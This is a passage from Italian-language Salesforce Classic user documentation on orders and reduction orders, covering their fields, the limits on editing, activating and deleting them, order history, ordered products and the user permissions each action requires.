[Indicazioni generali per la creazione di ordini](#page-1487-0) [Aggiornamento degli ordini](#page-1491-0) [Campi ordine](#page-1488-0) [Cronologia ordini](#page-1493-0) [Panoramica sugli ordini di riduzione](#page-1498-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per attivare i contratti:

**•** "Attiva contratti"

E

"Lettura" e "Modifica" per i contratti

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Ordini:

**•** "Lettura" per gli ordini

- Per visualizzare gli ordini:
- **•** "Lettura" per gli ordini

# Trovare gli ordini nell'organizzazione

Per trovare gli ordini esatti che si stanno cercando, creare visualizzazioni elenco personalizzate e utilizzare le visualizzazioni elenco predefinite.

Per filtrare gli ordini che si stanno visualizzando, dalla scheda Ordini, selezionare un elenco predefinito dall'elenco a discesa Visualizza. Per creare un elenco personalizzato, fare clic su **Crea nuova visualizzazione**.

Dopo avere filtrato gli ordini fino alla visualizzazione desiderata, fare clic su un ordine per visualizzarne i dettagli.

### VEDERE ANCHE:

[Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0) [Panoramica sugli ordini](#page-1486-0)

[Limiti di modifica e di eliminazione per ordini e ordini di riduzione](#page-1491-1)

# <span id="page-1487-0"></span>Indicazioni generali per la creazione di ordini

Ogni ordine deve essere associato a un account o a un contratto, a seconda delle impostazioni dell'amministratore.

È possibile creare un ordine direttamente su un account o contratto, tramite il relativo elenco correlato Ordini, per associare automaticamente l'ordine a quel record. È anche possibile creare un ordine dalla scheda Ordini e aggiungendo manualmente l'account e il contratto associati, se necessario.

Se si desidera creare un ordine con gli stessi dettagli di un altro ordine, è possibile clonarlo. Se si clona con prodotti, non è possibile modificare la valuta o il listino prezzi del nuovo ordine.

### VEDERE ANCHE:

[Creazione dei record](#page-27-0) [Aggiornamento degli ordini](#page-1491-0) [Aggiunta di prodotti a un ordine](#page-1496-0) [Panoramica sugli ordini](#page-1486-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI **UTENTE**

Per visualizzare gli elenchi di ordini:

**•** "Lettura" per gli ordini

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per creare un ordine dalla scheda Ordini:

**•** "Crea" per gli ordini

Per creare un ordine su un contratto:

**•** "Crea" per gli ordini E "Lettura" per i contratti

Per creare un ordine su un account:

**•** "Crea" per gli ordini E "Lettura" per gli account

# <span id="page-1488-0"></span>Campi ordine

Segue una descrizione dei campi disponibili negli ordini e ordini di riduzione.

Gli ordini e gli ordini di riduzione presentano i seguenti campi. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

### Gli ordini sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

Gli ordini di riduzione sono disponibili nelle versioni: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**





VEDERE ANCHE:

[Panoramica sugli ordini](#page-1486-0)

[Panoramica sugli ordini di riduzione](#page-1498-0)

[Aggiornamento degli ordini](#page-1491-0)

[Campi prodotti ordinati](#page-1494-0)

# <span id="page-1491-0"></span>Aggiornamento degli ordini

Una volta creato un ordine, apportare le modifiche desiderate per aggiornare lo stato, aggiungere o modificare prodotti o creare un ordine di riduzione.

- **•** [Modificare](#page-1491-1) l'ordine per aggiornarne i dettagli.
- **•** [Aggiungere](#page-1496-0) e [modificare](#page-1497-0) i prodotti ordinati per identificare i prodotti o i servizi richiesti.
- **•** [Attivare](#page-1492-0) gli ordini.
- **•** [Disattivare](#page-1493-1) ordini.
- **•** [Ridurre](#page-1498-1) un ordine attivato.

#### VEDERE ANCHE:

<span id="page-1491-1"></span>[Panoramica sugli ordini](#page-1486-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# Limiti di modifica e di eliminazione per ordini e ordini di riduzione

Alcuni campi non sono più modificabili dopo che un ordine è stato creato. Altri, non sono modificabili dopo che un ordine è stato ridotto.

**•** Non è possibile modificare da *Bozza* ad *Attivato* e viceversa la categoria dello stato di un ordine o di un ordine di riduzione. Il campo stato viene aggiornato in base ad altri processi.

Ad esempio, quando si fa clic su **Attiva**, la categoria dello stato cambia da *Bozza* ad *Attivato*. L'etichetta dello stato può essere diversa, a seconda delle impostazioni dell'amministratore.

- Una volta creato un ordine, sarà possibile modificare solo il campo Account quando si verificano le condizioni indicate di seguito.
	- **–** Lo stato dell'ordine è *Bozza*.
	- **–** Se all'ordine è associato un contratto, tale contratto è associato anche al nuovo account.
- **•** Una volta creato un ordine, sarà possibile modificare solo il campo Contratto quando si verificano le condizioni indicate di seguito.
	- **–** Lo stato dell'ordine è *Bozza*.
	- **–** L'account associato all'ordine è lo stesso account associato al nuovo contratto.
	- **–** La valuta associata all'ordine è la stessa valuta associata al nuovo contratto.
	- **–** Se all'ordine è associato un listino prezzi, tale listino è associato anche al nuovo contratto.
- **•** Una volta che un listino prezzi è stato assegnato a un ordine, non è possibile modificare o eliminare l'assegnazione del listino prezzi.
- **•** Se un ordine ha un ordine di riduzione associato, non è possibile modificare la data finale dell'ordine.
- **•** Per eliminare un ordine attivato o un ordine di riduzione, è necessario prima disattivarlo. Per disattivare un ordine, è necessario prima disattivarlo ed eliminare eventuali ordini di riduzione associati.
- **•** Solo i titolari degli ordini, i titolari degli account, i titolari dei contratti e gli amministratori di sistema possono eliminare gli ordini correlati.

## **EDIZIONI**

Disponibile nelle versioni: Salesforce Classic

Gli ordini sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

Gli ordini di riduzione sono disponibili nelle versioni: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

# AUTORIZZAZIONI **UTENTE**

Per modificare un ordine o un ordine di riduzione:

**•** "Modifica" per gli ordini

Per modificare un ordine attivato o un ordine di riduzione:

**•** "Modifica ordini attivati"

Per eliminare un ordine o un ordine di riduzione:

**•** "Elimina" per gli ordini

Nota: Quando si elimina un contratto, vengono eliminati anche tutti gli elementi correlati, quali ordini, note, allegati, eventi e operazioni, cronologia e richieste di approvazione. Gli account associati non vengono eliminati con il contratto. Il contratto eliminato viene spostato nel Cestino. Se si annulla l'eliminazione del contratto, vengono ripristinati anche gli elementi correlati.

## VEDERE ANCHE:

[Indicazioni generali per la creazione di ordini](#page-1487-0) [Aggiornamento degli ordini](#page-1491-0) [Panoramica sugli ordini](#page-1486-0)

# <span id="page-1492-0"></span>Limiti di attivazione per ordini e ordini di riduzione

I limiti di attivazione consentono di proteggere l'integrità dei dati relativi agli ordini.

- **•** Per poter essere attivato, un ordine deve avere prodotti ordinati.
- **•** Non è possibile attivare un ordine di riduzione se questo riduce un prodotto ordinato a una quantità negativa.
- **•** Una volta attivato un ordine o un ordine di riduzione, non è possibile aggiungere o rimuovere prodotti ordinati, ma è possibile modificare quelli esistenti.

#### VEDERE ANCHE:

[Aggiornamento degli ordini](#page-1491-0) [Panoramica sugli ordini](#page-1486-0) [Panoramica sugli ordini di riduzione](#page-1498-0) [Limiti di disattivazione per gli ordini](#page-1493-1)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli ordini sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

Gli ordini di riduzione sono disponibili nelle versioni: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per attivare gli ordini:

**•** "Attiva ordini"

# <span id="page-1493-1"></span>Limiti di disattivazione per gli ordini

Per poter disattivare gli ordini che hanno ordini di riduzione, è necessario prima disattivare ed eliminare gli ordini di riduzione.

VEDERE ANCHE:

- [Aggiornamento degli ordini](#page-1491-0) [Panoramica sugli ordini](#page-1486-0)
- [Panoramica sugli ordini di riduzione](#page-1498-0)

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli ordini sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli ordini di riduzione sono disponibili nelle versioni: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per disattivare gli ordini e gli ordini di riduzione:

**•** "Modifica ordini attivati"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

# <span id="page-1493-0"></span>Cronologia ordini

Tenere traccia di un ordine, ad esempio delle variazioni di stato, nella relativa pagina dei dettagli, utilizzando l'elenco correlato Cronologia ordini.

Ogni volta che un utente modifica un campo standard o personalizzato, viene aggiunta una nuova voce all'elenco correlato Cronologia ordini, indipendentemente dallo stato dell'ordine. Tutte le voci includono data, ora e tipo della modifica, nonché il nome dell'autore della stessa. Le modifiche apportate agli elenchi correlati dell'ordine non vengono registrate nella cronologia dell'ordine.

VEDERE ANCHE:

[Aggiornamento degli ordini](#page-1491-0) [Panoramica sugli ordini](#page-1486-0) [Panoramica sugli ordini di riduzione](#page-1498-0)

# <span id="page-1494-1"></span>Panoramica sui prodotti ordinati

Un prodotto ordinato è un prodotto o servizio fornito a un cliente in base a un ordine associato.

Tutti i prodotti ordinati in un ordine sono associati a un listino prezzi. L'elenco correlato Prodotti ordinati su un ordine indica tra parentesi a quale listino prezzi è associato l'ordine. Ad esempio, se il listino prezzi Governo è associato ai prodotti ordinati, l'elenco correlato sarà intitolato Prodotti ordinati (Governo).

Un prodotto ordine di riduzione è un prodotto o servizio che deve essere oggetto di restituzione, riduzione, interruzione della fornitura o disabilitazione in base a un ordine di riduzione associato. Ogni prodotto ordine di riduzione è direttamente associato a un prodotto ordinato.

### VEDERE ANCHE:

[Aggiunta di prodotti a un ordine](#page-1496-0) [Aggiunta di prodotti a un ordine di riduzione](#page-1499-0) [Limiti di modifica e di eliminazione per i prodotti ordinati](#page-1497-0) [Panoramica sugli ordini](#page-1486-0) [Panoramica sugli ordini di riduzione](#page-1498-0)

# <span id="page-1494-0"></span>Campi prodotti ordinati

Segue una descrizione dei campi disponibili nei prodotti ordinati e nei prodotti ordini di riduzione.

I prodotti ordinati e i prodotti ordini di riduzione presentano i seguenti campi. Alcuni campi potrebbero non essere visibili o modificabili a seconda del layout di pagina e delle impostazioni di protezione a livello di campo.



# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**



VEDERE ANCHE:

[Panoramica sui prodotti ordinati](#page-1494-1) [Campi ordine](#page-1488-0)

# <span id="page-1496-0"></span>Aggiunta di prodotti a un ordine

Tenere traccia di ciò che si vende a un cliente aggiungendo i prodotti ai record degli ordini.

È possibile aggiungere prodotti ordinati alle bozze di ordine.

- **1.** Aprire l'ordine al quale si desidera aggiungere i prodotti.
- **2.** Nell'elenco correlato Prodotti ordinati, fare clic su **Aggiungi prodotti**.
- **3.** Se non è presente un listino prezzi già selezionato per questo ordine, selezionare il listino prezzi da usare per l'ordine e fare clic su **Salva**.



- **4.** Selezionare i prodotti che si desidera aggiungere all'ordine e fare clic su **Seleziona**.
- **5.** Inserire la quantità per ogni prodotto ordinato.
- **6.** Se necessario, modificare il prezzo unitario.
- **7.** Valutare l'aggiunta di descrizioni delle righe.
- **8.** Per selezionare altri prodotti da aggiungere, fare clic su **Salva e Altro**
- **9.** Per aggiungere i prodotti selezionati, fare clic su **Salva**.

#### VEDERE ANCHE:

[Limiti di modifica e di eliminazione per ordini e ordini di riduzione](#page-1491-1) [Limiti di attivazione per ordini e ordini di riduzione](#page-1492-0)

- [Panoramica sui prodotti ordinati](#page-1494-1)
- [Panoramica sugli ordini](#page-1486-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per aggiungere prodotti a un ordine:

**•** "Modifica" per gli ordini

# <span id="page-1497-0"></span>Limiti di modifica e di eliminazione per i prodotti ordinati

A seconda che l'ordine principale sia stato attivato o ridotto, sono previsti limiti relativi alla modifica e all'eliminazione dei prodotti ordinati.

- **•** Se è stato attivato un ordine o un ordine di riduzione, non è possibile eliminarne i prodotti ordinati. Tuttavia, è possibile modificare i campi esistenti di un prodotto ordinato.
- **•** Una volta ridotto un prodotto ordinato, non è più possibile modificare o eliminare il prodotto ordinato in quell'ordine.

### VEDERE ANCHE:

- [Aggiunta di prodotti a un ordine](#page-1496-0)
- [Aggiunta di prodotti a un ordine di riduzione](#page-1499-0)
- [Panoramica sui prodotti ordinati](#page-1494-1)
- [Panoramica sugli ordini di riduzione](#page-1498-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Gli ordini sono disponibili nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

Gli ordini di riduzione sono disponibili nelle versioni: **Enterprise Edition**, **Unlimited Edition**, **Performance Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare un prodotto ordinato su una bozza di ordine o su un ordine di riduzione:

**•** "Modifica" per i prodotti ordinati

Per eliminare un prodotto ordinato su una bozza di ordine o su un ordine di riduzione:

**•** "Elimina" per i prodotti ordinati

Per modificare i prodotti ordinati in un ordine attivato o un ordine di riduzione:

**•** "Modifica ordini attivati"

# <span id="page-1498-0"></span>Panoramica sugli ordini di riduzione

Utilizzare gli ordini di riduzione per tenere traccia delle richieste di riduzione, restituzione, disattivazione o disabilitazione di prodotti o servizi per un dato cliente.

Un ordine di riduzione è un contratto tra un'azienda e un cliente per l'elaborazione di resi di prodotti, interruzione della fornitura o riduzione di servizi forniti. Ad esempio, se un cliente ha acquistato 30 elementi con un ordine e in seguito richiede di annullare quell'ordine, è possibile creare un ordine di riduzione per tenere traccia della richiesta.

È possibile creare più ordini di riduzione per un unico ordine; tuttavia, non è possibile creare un unico ordine di riduzione per più ordini. Ad esempio, se è necessario ridurre i prodotti ordinati che sono stati acquistati tramite tre ordini attivati, è necessario creare tre ordini di riduzione (uno per ogni ordine originale), anche se tutti gli ordini erano per lo stesso account.

### VEDERE ANCHE:

[Riduzione di ordini](#page-1498-1) [Limiti di attivazione per ordini e ordini di riduzione](#page-1492-0) [Limiti di modifica e di eliminazione per ordini e ordini di riduzione](#page-1491-1) [Campi ordine](#page-1488-0)

# <span id="page-1498-1"></span>Riduzione di ordini

